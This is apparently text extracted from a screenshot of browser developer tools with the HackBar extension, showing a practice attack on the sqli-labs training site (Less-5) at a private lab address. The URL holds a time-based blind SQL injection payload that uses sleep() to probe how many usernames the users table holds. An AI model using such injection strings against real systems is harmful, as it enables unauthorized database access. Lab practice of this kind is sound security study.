 Welcome Dhakkan
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
URL
http://192.168.10.134/sqli-labs/Less-5/
?id=1' and if((select count(username) from users)=13,sleep(3),1)%23